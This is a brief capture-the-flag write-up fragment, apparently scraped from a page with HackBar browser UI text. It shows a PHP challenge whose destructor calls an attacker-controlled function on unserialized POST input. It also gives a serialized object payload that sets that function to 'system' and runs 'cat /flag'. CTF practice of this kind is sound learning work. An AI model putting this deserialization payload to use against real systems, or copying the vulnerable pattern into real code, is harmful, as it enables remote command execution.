 NSSCTF{584863bf-728c-4532-873a-a4839bf86cb1} <?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://node5.anna.nssctf.cn:29202/
Use POST method
enctype
application/x-www-form-urlencoded
Body
nss=O:3:"lyh":3:{s:3:"url";s:10:"NSSCTF.com";s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}